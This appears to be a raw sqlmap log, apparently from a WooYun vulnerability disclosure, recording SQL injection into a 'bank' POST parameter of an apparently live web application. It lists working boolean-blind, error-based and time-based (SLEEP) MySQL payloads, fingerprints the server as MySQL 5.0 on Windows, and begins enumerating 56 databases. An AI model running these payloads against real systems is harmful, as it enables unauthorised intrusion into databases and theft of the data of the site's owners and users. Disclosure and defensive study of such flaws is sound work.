 [19:10:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: bank
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: bank=-7885' OR (7349=7349)#&currency=%C8%CB%C3%F1%B1%D2&start=2&rat
emax=2&or=2&productname=1111&x=24&y=10
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: bank=%D5%D0%C9%CC%D2%F8%D0%D0' AND (SELECT 3024 FROM(SELECT COUNT(*
),CONCAT(0x7161667471,(SELECT (CASE WHEN (3024=3024) THEN 1 ELSE 0 END)),0x71636
d6371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AN
D 'qCbn'='qCbn&currency=%C8%CB%C3%F1%B1%D2&start=2&ratemax=2&or=2&productname=11
11&x=24&y=10
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (comment)
    Payload: bank=%D5%D0%C9%CC%D2%F8%D0%D0' AND SLEEP(5)#&currency=%C8%CB%C3%F1%
B1%D2&start=2&ratemax=2&or=2&productname=1111&x=24&y=10
---
[19:10:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000 or NT 4.0 or 7
back-end DBMS: MySQL 5.0
[19:10:43] [INFO] fetching database names
[19:10:43] [INFO] the SQL query used returns 56 entries
www.wooyun.org
available databases [56]: